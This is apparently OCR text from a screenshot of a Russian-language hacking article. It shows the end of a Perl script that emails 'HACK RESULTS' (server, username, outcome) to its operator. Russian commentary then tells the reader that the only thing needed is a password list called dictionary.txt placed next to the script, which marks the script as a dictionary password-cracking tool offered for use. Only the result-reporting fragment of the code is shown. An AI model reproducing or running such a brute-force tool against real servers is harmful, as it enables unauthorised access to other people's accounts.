
print MAIL "Subject: HACK RESULTS\n";
print MAIL "To: $mail\n";
print MAIL "From: ".$admin."\n\n";
print MAIL "Результаты Взлома:\n";
print MAIL "Server: $server\n";
print MAIL "Username: $user\n";
print MAIL "Not hacked…";
close (MAIL);
#coded by: Georgy, платный консультант
################################
Итак, если ты хоть немного напрягся и почитал код, то
увидел, что все, что тебе нужно для полного счастья,
это файл с вариантами паролей который ты обзовешь
dictionary.txt и засунешь в ту же директория, что и сам
скрипт.